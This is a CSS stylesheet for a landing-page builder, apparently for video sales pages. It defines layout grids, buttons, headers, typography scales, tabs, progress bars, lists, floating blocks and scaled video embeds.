section.expand-section-720 {min-height: 720px !important;}
section.expand-section-full {min-height:  100vh !important}
.pagee-plataforma section.expand-section-full {min-height: var(--window-height)  !important}

body .max-width-100 {
    max-width: 100% !important
}

.vslpagee section .center,
.centertop,
.vslpagee footer .center {
    width: 1200px;
    max-width: 95%;
    margin: 0 auto;
    min-height: 30px;
    min-width: 260px;
    box-shadow: none !important;
    z-index: auto
}

.page-edite .center.active {
    z-index: 1 !important
}

.padding.center,
.vslpagee section.padding {
    padding: 7vh 0 !important
}

/*.vslpagee section:first-of-type .center{max-width: 1400px;}*/
.vslpagee footer .center {
    padding: 1em 0;
}

;

.vslpagee .section-big .center {
    min-height: 100px
}


.grupo-blocos {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    padding: 0;
    min-width: 60px;
    width: 100%;
    max-width: 100% !important;
    margin: 0 auto;
}

/*.grupo-blocos>*{padding: 3px}*/
.grupo-blocos > [type=subbloco] {
    position: relative
}

.page-edite .grupo-blocos {
    padding: 2px;
}


.bloco0 {
    width: 600px;
    max-width: 100% !important;
    padding: 0;
}

.bloco0 > * {
    width: 100%;
}

.bloco50 > * {
    width: 50%;
}

.bloco50-2-1.bloco50 > :not(.resize-control):nth-of-type(even) {
    width: 33%;
}

.bloco50-2-1.bloco50 > :not(.resize-control):nth-of-type(odd) {
    width: 67%;
}

.bloco50-1-2.bloco50 > :not(.resize-control):nth-of-type(even) {
    width: 67%;
}

.bloco50-1-2.bloco50 > :not(.resize-control):nth-of-type(odd) {
    width: 33%;
}



.bloco50-3-1.bloco50 > :not(.resize-control):nth-of-type(even) {
    width: 25%;
}
.bloco50-3-1.bloco50 > :not(.resize-control):nth-of-type(odd) {
    width: 75%;
}


.bloco50-1-3.bloco50 > :not(.resize-control):nth-of-type(even) {
    width: 75%;
}

.bloco50-1-3.bloco50 > :not(.resize-control):nth-of-type(odd) {
    width: 25%;
}




.bloco33 > * {
    width: 33.33333%;
}

.bloco25 > * {
    width: 25%;
}

.bloco15 > * {
    width: 16.6666%;
}


.space-between.grupo-blocos {
    grid-gap: 20px;
}

.space-between.bloco50 > * {
    width: calc(50% - 10px);
}


.bloco50-2-1.space-between.bloco50 > :not(.resize-control):nth-of-type(even) {
    width: calc(33% - 10px)
}

.bloco50-2-1.space-between.bloco50 > :not(.resize-control):nth-of-type(odd) {
    width: calc(67% - 10px);
}

.bloco50-1-2.space-between.bloco50 > :not(.resize-control):nth-of-type(even) {
    width: calc(67% - 10px);
}

.bloco50-1-2.space-between.bloco50 > :not(.resize-control):nth-of-type(odd) {
    width: calc(33% - 10px);
}


section .content-v-bottom > [type=subbloco] {
    display: inline-flex;
    align-items: flex-end
}

section .content-v-center > [type=subbloco] {
    display: inline-flex;
    align-items: center
}

.subbloco-content {
    max-width: 100% !important;
    min-width: 100% !important;
    min-height: 30px;

}


section.expand-section-720.content-v-center, section.expand-section-full.content-v-center{
    
     display:flex;
    align-items: center
}
section.expand-section-720.content-v-bottom, section.expand-section-full.content-v-bottom {
display: flex;
align-items: flex-end;
}

/*.page-edite .subbloco-content{margin: 2px  ;}*/

[type=subbloco] > .subbloco-content {
    border-top-left-radius: inherit;
    border-top-right-radius: inherit;
}

.content-v-bottom > [type=subbloco] > .subbloco-content {
    border-radius: 0;
    border-bottom-left-radius: inherit;
    border-bottom-right-radius: inherit
}

.content-v-center > [type=subbloco] > .subbloco-content {
    border-radius: 0;
}


[type=subbloco].margin-top {
    margin-top: 2em !important
}

[type=subbloco].margin-bottom {
    margin-bottom: 2em !important
}



.space-between.bloco33 > * {
    width: calc(33.33333% - 13.4px);
}

.space-between.bloco25 > * {
    width: calc(25% - 15px);
}

.space-between.bloco15 {
    grid-gap: 10px;
}

.space-between.bloco15 > * {
    width: calc(16.6666% - 8.6px);
}

.center p {
    filter: drop-shadow(0, 0, 0, 0);
}

.grupo-blocos.elem-h1 > [type=subbloco] {
    aspect-ratio: 2/1 !important;
}

.grupo-blocos.elem-h2 > [type=subbloco] {
    aspect-ratio: 16/9;
}

.grupo-blocos.elem-square > [type=subbloco] {
    aspect-ratio: 1/1;
}

.grupo-blocos.elem-v1 > [type=subbloco] {
    aspect-ratio: 9/16;
}

.grupo-blocos.elem-v2 > [type=subbloco] {
    aspect-ratio: 1/2;
}




header .centertop > .bloco50 {
    display: grid;
    grid-template-columns: auto auto;
    margin: 0 auto
}

header .centertop > .bloco50.headerbloco50-3 {
    display: grid;
    grid-template-columns: 1fr;
    margin: 0 auto
}

header .centertop >.bloco50:has(>[type=subbloco]+[type=subbloco]){
    grid-template-columns: auto auto ; 
   
}

header .centertop > .bloco50 > * {
    width: auto !important;
    display: flex;
    align-items: center;
    justify-content:center;
}

/*header .centertop > .bloco50{border:1px solid red}*/

header .centertop > .bloco50:has(>[type=subbloco]+[type=subbloco]) > *:nth-child(2) {
    justify-content:flex-end !important
}
header  .centertop >.bloco50:has(>[type=subbloco]+[type=subbloco]) > *:nth-child(1) {
    justify-content:flex-start !important
}

header .centertop > .bloco50 > .sort {
    display: none !important
}



.subobj {
    overflow: hidden;
    background-attachment: inherit;
    background-position: inherit !important;
    background-size: contain;
    background-repeat: inherit !important
}

.flow-text {
    display: inline-block !important;
    margin: 0;
    vertical-align: middle
}

.grupo-blocos.flow-text {
    display: inline-flex !important;
    margin: 0
}

.img.flow-text,
.video.flow-text,
.icone.flow-text {
    display: inline-block !important;
    margin: 0 1%;
}

.button.flow-text,
.list-pagee.flow-text {
    display: inline-block !important;
    margin: 0;
}

header .icone {
    margin: 0 !important
}


.button {
    padding: 3px !important;
    position: relative !important;
    z-index: 2;
}

.button .buttom-link, .innerlink{ position: absolute; top: 0;bottom: 0;left: 0;right: 0; background: rgba(0, 0, 0, 0.0004); z-index: 9; cursor: pointer}
.page-edite .button .buttom-link,.page-edite .innerlink{  z-index: -2}

.button  .buttom-link[href="?"],.button  .buttom-link[href=""]{ display: none}

.button .buttonhover {
    overflow: hidden;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    margin: auto;
    pointer-events: none !important;
    z-index: -1;
    border-radius: inherit !important
}





.button .button-cc {
    max-width: 100%;
    width: 100%;
    min-height: 10px;
    min-width: 10%;
    padding: 3px 10px;
    flex-shrink: 1;
}
.button.width-fit-content .button-cc{width: auto !important;}

.button .button-cl,
.button .button-cr {
    max-width: 15% !important;
    min-width: .01%;
    min-height: 10px;
    text-align: left;
    flex-grow: 1;
    padding: 0;
    padding: 3px;
}

.button-content {
    display: inline-flex !important;
    align-items: center;
    width: 100%;
    justify-content: center !important;
    z-index: 5
}



.button.horizontal-align .button-content {
    justify-content: space-between !important;
}

.button.horizontal-align .button-cl,
.button.horizontal-align .button-cr {
    min-width: 15%;
    max-width: 120px !important;
    text-align: left !important;
    transform: translateY(2%)
}

.button.horizontal-align .button-cr {
    text-align: right !important
}



.button :is(p, h1, h2, h4, h4) {
    display: block !important;
    max-width: 100% !important;
    width: 100%
}


:is(.button-cl, .button-cc, .button-cr) > :is(.icone, .img) {
    max-width: 100%;
    min-width: 15px;
    margin: 0;
    display: inline-block;
}

:is(.button-cl, .button-cr) > * {
    display: inline-block !important
}




.button-cl:has(.active) {
    z-index: 20
}

.button-cl:has(.active) + .button-cc {
    z-index: 5;
}

.button:has(.ui-sortable-placeholder) .button-content,
.button .button-content:has(.ui-sortable-placeholder) {
    justify-content: center !important;
    z-index: 9999
}

.button:has(.ui-sortable-placeholder) .button-cl,
.button:has(.ui-sortable-placeholder) .button-cc,
.button:has(.ui-sortable-placeholder) .button-cr {
    min-height: 120px !important;
    min-width: 20% !important;
    border: dashed 1px #333;
    z-index: 9999;
    outline: 1px dashed #fff !important
}

.button:has(.ui-sortable-placeholder) .button-cc {
    min-width: 60%;
    width: 60%;
    max-width: 60% !important;
}

body:not(.pagee-edite) .button * {
    cursor: pointer !important
}







@media only screen and (max-width: 820px) {

    .button.horizontal-align .button-cl,
    .button.horizontal-align .button-cr {
        min-width: 40px !important;
        max-width: 40px !important;
    }

    .button.mobile-text-left.horizontal-align .button-cr,
    .button.mobile-text-right.horizontal-align .button-cr {
        min-width: 0px !important;
    }

}



.button [type=p],
.button [type=tytle] {
    margin: 0;
    z-index: 9;
    opacity: 1;
}

/*.vslpagee .button > :is(h1,h1,h3,h4,p) .icone{width: .2em !important; } */







body:not(.page-edite) .button :is(h1, h1, h3, h4, p) {
    cursor: pointer !important;
    margin: 0;
}

body:not(.page-edite) .button {
    overflow: hidden !important;
    cursor: pointer
}



.vertical-align {
    align-items: center
}

.horizontal-align {
    justify-content: center
}

.vertical-align.bloco0 > [type=subbloco] {
    align-items: center;
    display: flex;
    justify-content: center;
}

.vertical-align.grupo-blocos .bloco0 {
    margin: 0
}




body:not(.page-edite) .grupo-blocos.bloco-content-hidden,
body:not(.page-edite) .grupo-blocos.bloco-content-hidden > [type=subbloco],
body:not(.page-edite) .grupo-blocos.bloco-content-hidden.bloco0 {
    overflow: hidden !important;
}


/**/
.vslpagee .img {
    width: 100%;
    max-width: 100% !important;
    display: block;
    margin: 0 auto;
    cursor: default;
    min-width: 25px;
    position: relative;
    z-index: 0;
}

.vslpagee .bloco0 .img {
    width: 300px;
}

.vslpagee .center > .img,
.vslpagee .pmodal-content-content > .img {
    width: 300px;
    max-width: 95% !important;
}

.vslpagee .acordion .img {
    width: 300px;
}

a.img.cursor-pointer {
    cursor: pointer !important
}


.vslpagee .img img {
    width: 100%;
    max-height: 100%;
    object-position: 50% 50%;
    transition: 1s !important;
    pointer-events: none
}

.vslpagee .img img[src=''] {
    opacity: 0
}

.vslpagee .img a {}

body:not(.page-edite) [type=link] {
    cursor: pointer !important
}

/*
 section:not(.section-big) .center> .img:last-child{margin-bottom: calc(-7vh + -2px) !important}
 section:not(.section-big) .center> .img.margin-bottom:last-child{margin-bottom: 0 !important}
*/




.padding {
    padding: 1em !important
}

.margin-top {
    margin-top: 1em !important
}

.margin-bottom {
    margin-bottom: 1em !important
}

.margin-left-auto {
    margin-left: auto !important
}

.margin-right-auto {
    margin-right: auto !important
}



[type=subbloco].padding {
    padding: 0 !important
}

.subbloco-content.padding,
.carousel-card-content.padding {
    padding: 1em !important
}

.vslpagee .font-extra-thin {
    font-weight: 200 !important;
    font-weight: 100 !important;
    font-weight: lighter
}

.vslpagee .font-thin {
    font-weight: 300 !important;
    font-weight: 200 !important;
    font-display: optional;
}

.vslpagee .font-normal {
    font-weight: 500 !important;
    font-weight: 400 !important;
    font-weight: normal
}

.vslpagee .font-hard {
    font-weight: 700 !important;
    font-weight: 800 !important
}

.vslpagee .font-extra-hard {
    font-weight: 800 !important;
    font-weight: 900 !important;
}

[type=subtext].padding {
    padding: .1em .5em .1em .5em !important;
}

[type=subtext],
[type=p] a,
[type=title] a {
    display: inline !important;
    width: auto !important;
    margin: 0 !important;
    line-height: inherit
}


.nobreak {
    white-space: nowrap !important;
}


.text-uppercase{
    text-transform: uppercase
}
.text-lowercase{
    text-transform:lowercase
}
.text-capitalize{
    text-transform:capitalize;

}



.fixed-top-left {
    left: 10px;
    top: 0;
    right: auto !important;
    bottom: auto !important;
}

.fixed-top-right {
    right: 10px;
    top: 0;
    left: auto !important;
    bottom: auto !important;
}

.fixed-top-right > .codearea-sub,
.fixed-bottom-right > .codearea-sub {
    float: right
}

.fixed-bottom-right {
    right: 10px;
    bottom: 50px;
    left: auto !important;
    top: auto !important;
    text-align: right
}

.fixed-bottom-left {
    left: 10px;
    bottom: 50px;
    right: auto !important;
    top: auto !important;
}

header ~ main .fixed-top-left,
header ~ main .fixed-top-right {
    top: 70px;
}

footer.padding {
    padding: 1em 0 !important
}







.elem-ratio .subobj {
    width: 100%;
    position: relative;
}

.elem-ratio img {
    position: absolute !important;
    top: 0;
    bottom: 0px;
    left: 0;
    right: 0;
    height: 100%;
    object-fit: cover;
    object-position: center 50%
}

.elem-ratio .subobj:before {
    content: '';
    padding-bottom: 100%;
    display: inline-block !important;
    margin: 0
}

/*.elem-ratio .subobj{position: absolute; top: 0; bottom: 0; left: 0;right: 0; height: 100%; display: block}*/

.elem-ratio.crop-h1 .subobj:before {
    padding-bottom: 50%
}

.elem-ratio.crop-h2 .subobj:before {
    padding-bottom: 56%
}

.elem-ratio.crop-square .subobj:before {
    padding-bottom: 100%
}
.img.elem-ratio.crop-square .subobj {
aspect-ratio:1/1;
}

.elem-ratio.crop-v1 .subobj:before {
    padding-bottom: 141.66%
}

.elem-ratio.crop-v2 .subobj:before {
    padding-bottom: 166.66%
}


/*corretor sortable*/
.page-center .elem-ratio:before {
    display: none !important
}

.page-center .elem-ratio .subobj {
    position: relative;
    width: 100%;
    margin: 0 !important
}

.page-center .elem-ratio.crop-h1 .subobj {
    aspect-ratio: 2/1 !important;
}

.page-center .elem-ratio.crop-h2 .subobj {
    aspect-ratio: 16/9 !important;
}

.page-center .elem-ratio.crop-square .subobj {
    aspect-ratio: 1/1 !important;
}

.page-center .elem-ratio.crop-v1 .subobj {
    aspect-ratio: 9/16 !important;
}

.page-center .elem-ratio.crop-v2 .subobj {
    aspect-ratio: 1/2 !important;
}


body:has(.header) main{margin-top: -60px}
.header {
    width: 100%;
/*    margin-bottom: -60px;*/
    top: 0;
    left: 0;
    right: 0;
    white-space: nowrap;
    z-index: 9990 !important;
    font-size: .8em;
    max-height: auto !important;
    background-color: rgba(0, 0, 0, 0.24);
}

/*1990*/

header .centertop {
    padding: 5px 0;
    max-width: 95%;
    vertical-align: middle;
    min-height: 3em;
    font-size: 1em;
    margin: 2px auto;
}

header .centertop.padding {
    padding: 1em !important
}

header *[type=subbloco] + [type=subbloco] {
    text-align: center
}

header *[type=subbloco]:last-child {
    text-align: right
}

header .bloco50 {
    align-items: center;
}

.vslpagee header .img:not(.elem-ratio) img {
    max-height: 100% !important;
    width: auto;
}

.vslpagee header .img {
    height: 30px;
    min-width: auto;
    width: auto !important;
    display: inline-block !important;
    margin: 0 !important
}

.vslpagee header .img .subobj {
    width: auto;
    height: 100%;
}



header .elem-ratio.img img {
    max-height: 300% !important
}

header .img.elem-ratio {
    width: 20px !important;
    height: auto !important;
}

header .img.elem-ratio.crop-h1,
header .img.elem-ratio.crop-h2 {
    width: 50px !important;
}

header .elem-ratio.img.crop-square {
    width: 36px !important;
}









/*header .elem-ratio.img:before{ display: block!important}*/

header:hover + main .img.active.ui-sortable-helper {
    display: inline
}

/*header:hover + main .img.active.ui-sortable-helper img{ height: 30px !important; width: 30px; }*/






body header.header p {
    line-height: 30px;
    margin: 0 .5em !important;
    display: inline !important
}

.vslpagee header p,
.vslpagee header h1,
.vslpagee header h2,
.vslpagee header h3,
.vslpagee header h4,
.vslpagee header h5 {
    font-size: inherit !important;
    line-height: 30px;
    display: inline !important;
    width: auto;
    margin: 0 1px;
}



.header .button {
    display: inline-block !important;
    width: auto;
    padding: 0 .7em !important;
    line-height: 2.5em;
    margin: 0;
    font-size: 13px;
    line-height: 30px;
    margin-left: .5em;
}

.header + section .center {
    margin-top: 30px
}

.header + section.active .sort {
    top: 65px;
}

.divisor + .button,
.center .divisor + .button {
    margin-top: 0
}


.icone,
.vslpagee a.icone {
    display: block;
    width: 100px;
    min-width: 20px;
    max-width: 50%;
    stroke: currentcolor;
    fill: rgba(0, 0, 0, 0.8);
    margin: 0 auto;
    /*    position: relative; aspect-ratio:1/1;*/
        position: relative;
    stroke-width: 0;
}

body:not(.page-edite) .vslpagee a.icone[temphref],
.vslpagee a.icone[href] {
    cursor: pointer !important
}

.icone svg {
    width: 100%;
    height: auto !important;
    padding: 10%;
    display: block;
    /*    position: absolute*/
}

/*.icone{display: inline-block;  z-index:99; vertical-align: middle}*/

/*.icone svg, .icone svg *{fill: inherit; stroke:inherit; stroke-width:inherit}*/
.icone svg,
.icone svg * {
    fill: inherit !important;
    stroke: inherit;
    stroke-width: inherit;
    overflow: visible
}



.ilustration {
    display: block;
    width: 100px;
    min-width: 20px;
    max-width: 100%;
    margin: 0 auto;
    position: relative;
    z-index: 1
}

.ilustration svg {
    width: 100%;
    height: auto !important;
    display: block;
}

.ilustration .ilustration-content {
    width: 100%;
    overflow: hidden
}

.ilustration.padding {
    padding: 0 !important
}

.ilustration.padding .ilustration-content {
    padding: 10% !important;
    border-radius: inherit;
    overflow: hidden
}




[type='p'] > .icone,
[type='title'] > .icone,
[type='button'] > .icone {
    width: 1em !important;
    min-width: 1em !important;
    margin: 0;
    margin-bottom: -0.3em;
    display: inline-block !important
}

[type='p'] > .icone {
    width: 1.4em !important;
}

[type='title'] > .icone {
    margin-bottom: -0.12em;
}


header .icone {
    width: 30px;
    max-width: 40px;
    padding: 0;
    display: inline-block;
    margin: 0
}



.icone.padding {
    padding: 0 !important
}

.icone.padding svg {
    padding: 18% !important
}


*[type=title] {
    max-width: 100%;
    margin: 0 auto;
    line-height: 1.2em;
    font-weight: 800;
    display: block
}

.page-edite *[type=title] > span {
    display: inline-block;
}

*[type=title] > span {
    display: inline;
}

.vslpagee h1 {
    font-weight: 800;
}

.vslpagee h2 {
    color: inherit;
}

.vslpagee h3 {
    margin: 0 auto;
    font-weight: 700;
}

.vslpagee h4 + p {
    margin-top: 0
}

.vslpagee h4 {
    font-weight: 700;
    margin: 0 auto;
    line-height: 1em;
}

.vslpagee a,
.vslpagee p {
    margin: .5em auto;
    display: block;
    width: 100%;
    max-width: 100%
}

.vslpagee b {
    font-weight: bold;
    font-weight: bolder
}





/*.vslpagee .font-small{font-size: .86em;}*/
.vslpagee h1 {
    font-size: 3.2em;
}

.vslpagee h2 {
    font-size: 2.2em;
}

.vslpagee h3 {
    font-size: 1.6em;
}

.vslpagee h4 {
    font-size: 1.2em;
}

.vslpagee p {
    font-size: 1em;
}

/*.vslpagee .buttom{font-size: 3.2em;}*/


/*NOTE font-size*/
.grupo-blocos.font-small {}


html {


    --font-small: .86;
    --font-medium: 1;
    --font-big: 1.2;
    --font-extra: 1.4;
    --font-extra-big: 1.6;

    --font-extra-h1: 2;
    --font-extra-big-h1: 3;
}



.vslpagee section.font-small,
.font-small {
    font-size: .86rem;
}

.vslpagee section.font-medium,
.font-medium {
    font-size: 1rem;
}

.vslpagee section.font-big,
.font-big {
    font-size: 1.2rem;
}

.vslpagee section.font-extra,
.font-extra {
    font-size: 1.4rem;
}

.vslpagee section.font-extra-big,
.font-extra-big {
    font-size: 1.6rem;
}


h1.font-small {
    font-size: calc(3.2rem * var(--font-small));
}

h1.font-medium {
    font-size: calc(3.2rem * var(--font-medium))
}

h1.font-big {
    font-size: calc(3.2rem * var(--font-big));
}

h1.font-extra {
    font-size: calc(3.2rem * var(--font-extra-h1));
}

h1.font-extra-big {
    font-size: calc(3.2rem * var(--font-extra-big-h1));
}

h2.font-small {
    font-size: calc(2.2rem * var(--font-small));
}

h2.font-medium {
    font-size: calc(2.2rem * var(--font-medium))
}

h2.font-big {
    font-size: calc(2.2rem * var(--font-big));
}

h2.font-extra {
    font-size: calc(2.2rem * var(--font-extra));
}

h2.font-extra-big {
    font-size: calc(2.2rem * var(--font-extra-big));
}

h3.font-small {
    font-size: calc(1.6rem * var(--font-small));
}

h3.font-medium {
    font-size: calc(1.6rem * var(--font-medium))
}

h3.font-big {
    font-size: calc(1.6rem * var(--font-big));
}

h3.font-extra {
    font-size: calc(1.6rem * var(--font-extra));
}

h3.font-extra-big {
    font-size: calc(1.6rem * var(--font-extra-big));
}

h4.font-small {
    font-size: calc(1.2rem * var(--font-small));
}

h4.font-medium {
    font-size: calc(1.2rem * var(--font-medium))
}

h4.font-big {
    font-size: calc(1.2rem * var(--font-big));
}

h4.font-extra {
    font-size: calc(1.2rem * var(--font-extra));
}

h4.font-extra-big {
    font-size: calc(1.2rem * var(--font-extra-big));
}

p.font-small {
    font-size: .86rem;
}

p.font-medium {
    font-size: 1rem;
}

p.font-big {
    font-size: 1.2rem;
}

p.font-extra {
    font-size: 1.4rem;
}

p.font-extra-big {
    font-size: 1.6rem;
}







.vslpagee h1,
.vslpagee h2,
.vslpagee h3,
.vslpagee h4 {
    -webkit-text-stroke-color: rgba(0, 0, 0, 0);
    text-stroke-color: rgba(0, 0, 0, 0);
    display: block;
    width: 100%;
    max-width: 100%
}

/*

.vslpagee header [type=title]{display: inline !important}
*/

/*.subtittle{font-size: 2rem; margin: .5em 0 0 0; line-height: 1em; }*/



a {
    color: #264fd8;
    text-decoration: none
}


.button {
    display: block;
    margin: 0 auto;
    width: 420px;
    max-width: 100%;
    background: #315df1;
    color: #fff;
    line-height: 1em;
    text-align: center;
    border-radius: .2em;
    cursor: pointer;
    position: relative;
    min-width: 80px
}

.center > .button {
    margin: 0 auto
}

.button.padding {
    padding: .8em !important
}

/*.button > .icone{font-size: 1.8em;cursor: pointer !important}*/
/*.button.padding> .icone{font-size: 2.2em;cursor: pointer !important}*/


/*NOTE block-float----------------------------------------------------*/
.block-float {
    width: 200px;
    max-width: 100%;
    position: absolute !important;
    margin: auto;
    padding: 0;
    height: auto !important;
    max-height: 100%;


}

section:has(.fixed-block-float) {
    z-index: 2
}

.block-float.fixed-block-float {
    position: fixed !important;
    z-index: 999
}


/*body:not(.page-edite) .block-float{overflow: hidden; }*/
.block-float .subbloco-content {
    max-height: 100% !important;
}

.page-edite .block-float {
    z-index: 3009 !important;
}

.page-edite .block-float {
    outline: 1px dashed #333;
    
    padding: 5px;
}


.page-edite .block-float:hover:before {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    display: block;
    background: rgba(255, 255, 255, 0.2);
    background-image: linear-gradient(45deg, rgb(0, 0, 0) 25%, transparent 25%, transparent 75%, black 75%, black),
        linear-gradient(45deg, black 25%, transparent 25%, transparent 75%, black 75%, black);
    background-size: 20px 20px;
    background-position: 0 0, 30px 30px;
    opacity: .2;
    transition: .3s;
    transition-delay: 1s;
    pointer-events: none;

}

.block-float .subbloco-content {
    width: 100%;
    height: auto !important;
    padding: 0
}

.page-edite .block-float .subbloco-content {
    min-height: 35px !important;
}

.position-centered.direcional-b-l,
.position-centered.direcional-t-l {}

.position-centered.direcional-t-r {
    transform: translateX(50%) translateY(-50%)
}

.position-centered.direcional-b-r {
    transform: translateX(50%) translateY(50%)
}

.position-centered.direcional-c-r {
    transform: translateX(50%) translateY(-50%)
}


.position-centered.direcional-t-l {
    transform: translateX(-50%) translateY(-50%)
}

.position-centered.direcional-b-l {
    transform: translateX(-50%) translateY(50%)
}

.position-centered.direcional-c-l {
    transform: translateX(-50%) translateY(-50%)
}


.position-centered.direcional-t-c {
    transform: translateY(-50%)
}

.position-centered.direcional-b-c {
    transform: translateY(50%)
}


/*tab----------------------------------------------------*/

.block-tab {
    display: block;
    margin: 0 auto;
    max-width: 100%
}

.block-tab-head {
    border: solid 1px #c33;
    display: flex;
    margin: 0 auto;
    max-width: 90%;
    text-align: center;
    margin-bottom: 20px
}

.block-tab-head-btn {
    width: 50%;
    margin: 0;
}

body:not(.page-edite) .block-tab-head-btn {
    cursor: pointer !important
}

body:not(.page-edite) .block-tab-head-btn * {
    pointer-events: none !important
}

.block-tab-head-btn-content {
    padding: .1em;
    min-height: 1em;
}

.block-tab-head-btn {
    border-top-left-radius: inherit;
    border-bottom-left-radius: inherit;
    display: grid;
    align-items: center;
    position: relative
}

.block-tab-head-btn + .block-tab-head-btn {
    border-top-right-radius: inherit;
    border-bottom-right-radius: inherit;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}



.block-tab-head-btn:not(.tab-act, .active) {
    background: transparent !important;
}

.page-edite .block-tab-head:hover .block-tab-head-btn {
    margin-top: -10px;
    margin-bottom: 10px
}

.block-tab-sub {
    width: 100%;
    min-height: 50px;
    display: none
}

.page-edite .block-tab-sub,
.page-edite .block-tab {
    border: 1px dashed #ccc;
}

.page-edite .block-tab-sub {
    padding: 5px
}

.block-tab-sub.tab-act,
.page-edite .block-tab-sub {
    display: block
}



/*list----------------------------------------------------*/

body:not(.page-edite) .pagee-prog-bar {
    overflow: hidden
}

.pagee-prog-bar.padding {
    padding: .95em !important
}

.pagee-prog-bar {
    width: 600px;
    max-width: 90%;
    min-width: 80px;
    line-height: 1.4em !important;
    height: 1.4em;
    border: 1px solid black;
    position: relative;
    border-radius: 20px;
    display: block;
    margin: 0 auto;
    background: rgba(0, 0, 0, .5);
    color: #fff;
    vertical-align: middle
}

.pagee-prog-bar-inside {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    width: 0px;
    background: orange;
    border-radius: inherit;
    height: 100%;
}

.pagee-prog-bar-number {
    position: absolute;
    left: 0;
    top: 0%;
    bottom: 0;
    right: 0;
    height: 1.4em;
    width: 100%;
    margin: auto;
    text-align: center;
    z-index: 101;
    pointer-events: none;
}

.page-edite .pagee-prog-bar-inside {
    min-width: 50%
}

/*list----------------------------------------------------*/

/*.bloco33  .list-pagee p{font-size: .8em}*/
.list-pagee {
    width: 800px;
    max-width: 100%;
    min-width: 120px;
    margin: 0 auto
}

.list-pagee ul {
    padding: 0;
    display: flex;
    list-style: none;
    text-align: left;
    margin: 0 auto;
    flex-flow: wrap;
    justify-content: space-between
}

.list-pagee.vertical-align ul {
    align-items: center
}

.list-pagee.space-between ul {
    grid-gap: 1em
}

.list-pagee li {
    padding: 5px;
    padding-left:  !important;
    position: relative;
    counter-increment: li;
    display: flex;
    grid-gap: .5em;
    flex-grow: 1;
    width: 100%;
    align-items: flex-start;
    vertical-align: middle
}

.list-pagee.list-columns ul li {
    max-width: 50%;
}

.list-pagee.list-columns.space-between ul li {
    max-width: calc(50% - .5em);
}

/*.list-pagee.list-columns ul{ flex-direction:row-reverse}*/
/*.list-pagee.list-columns ul li:nth-child(even){order: 1; background: #000;}*/

.list-pagee li .li-content {
    height: auto !important;
    width: 40%;
}

/*
.list-pagee li .li-content > *:first-child{margin-top: 0 !important}
.list-pagee li .li-content > *:last-child{margin-bottom: 0 !important}
*/


*[type=linumber] {
    display: none
}



.list-pagee .icone {
    width: 30px;
    min-width: 30px;
     !important;
    max-width: 20%;
    text-align: center;
    height: auto;
}

.list-pagee.list-columns .icone {
    max-width: 30%;
}

.li-content {
    min-height: 20px;
    flex-grow: 1;
    padding: 0 0;
    margin-bottom: 3px
}

.list-style-center li {
    align-items: center !important;
}

.list-style-center li .li-content {
    align-items: center !important;
    min-height: auto;
}

.list-pagee.list-number li {}

.list-pagee.list-number ul .list-item-number {
    display: inline-block;
    font-size: 16px;
    margin: 0;
    line-height: 36px;
    min-width: 36px;
    font-weight: bold;
    text-align: center;
    box-sizing: content-box;
}

.list-pagee.list-number ul .list-item-number:before {
    content: counter(li);
}

.list-number .icone {
    display: none
}


.list-pagee.list-style-big .icone {
    min-width: 60px;
     !important;
}

.list-pagee.list-style-big .list-item-number {
    font-size: 30px !important;
    min-width: 60px !important;
    line-height: 60px !important;
}


/*code----------------------------------------------------*/


.codearea {
    min-width: 50px;
    width: 100%;
    max-width: 100%;
    min-height: 50px;
    display: block;
    margin: auto;
}

.codearea-sub {
    width: 100%;
    max-width: 100%;
    min-height: 50px;
    border: 1px solid #ccc;
    display: block;
    overflow: visible;
    margin: 0;
    border-radius: inherit;
    position: relative;
    overflow: hidden;
}


.codearea-sub > * {
    max-width: 100%;
    margin: 0 auto
}

.page-edite .codearea-sub:before {
    content: '';
    background: #000;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    opacity: .0001
}




.codearea-float {
    min-width: 30px;
    width: 30px;
    max-width: 50%;
    display: block;
    position: fixed;
}

.codearea-float .codearea-sub {
    max-width: 100%;
    min-height: 30px;
    border: none;
    margin: 0 auto;
    overflow: visible
}

.page-edite .codearea-float {
    border: 3px solid #333;
    z-index: 9999 !important;
    border-radius: 5px;
}

/*NOTE video----------------------------------------------------*/



/*

.page-edite .video:not( .lock-elem):after,.page-edite .video.video-float-on .subobj:after{content: ''; background: #000; position: absolute; top: 0;bottom: 0; left: 0;right: 0; opacity: .1; z-index: 999;border-radius: inherit}
.video .subobj{max-width: 100% !important;border-radius: inherit}

section.videofloatonsection {z-index: 1}
*/


/*

.video.ratio.youtube-hidden iframe:hover{ height: calc(100% + 150px);}
*/










.video {
    background: #000;
    display: block;
    width: 600px;
    margin: 0 auto;
    position: relative;
    height: auto;
    background: #000;
    max-width: 100%;
    background-size: cover;
    background-position: center;
    min-width: 100px;
}

/*  .center > .video.ratio-video-square{max-width: 80% !important} */

.video > * {
    transition: 0s !important;
}


.video > .subobj {
    width: 100% !important;
    position: relative !important;
    overflow: hidden !important;
    border: solid 3px black;
    z-index: 9
}

.video .subobj .videosize {
    position: absolute;
    top: -10000%;
    bottom: -10000%;
    left: -10000%;
    right: -10000%;
    margin: auto;
    container-type: inline-size;
    width: 133% !important;
    height: 133% !important;
    transform: scale(.75);
}
.page-edite .videosize{pointer-events: none !important}

.video.youtube-hidden .videosize {
    width: 505% !important;
    height: 502% !important;
    transform: scale(.2);
}

.video.youtube-hidden .videosize {
    width: 5005% !important;
    height: 5002% !important;
    transform: scale(.02);
}


.ratio > .subobj {
    padding-bottom: 55.25%;
    width: inherit;
}

.vsltubeinside >.subobj {
    padding-bottom: 0 !important;
}


.videosize iframe {
    position: absolute;
    width: 101.1%;
    height: 101.1%;
    top: 0;
    bottom: 0;
    left: -10000%;
    right: -10000%;
    margin: auto
}

.youtube-hidden .videosize iframe {
    width: 50% !important;
    height: calc(50% + 450px) !important;
    transform: scale(2)
}



.video.ratio-video-v >.subobj {
    padding-bottom: 185%;
    width: 100% !important;
    height: 100% !important;
}

.video.youtube-hidden.ratio-video-v >.subobj .videosize {
    width: 16000% !important;
}





.video.ratio-video-square >.subobj {
    padding-bottom: 100%;
    width: 100% !important;
    height: 100% !important;
}

.video.youtube-hidden.ratio-video-square >.subobj .videosize {
    width: 10000% !important;
}

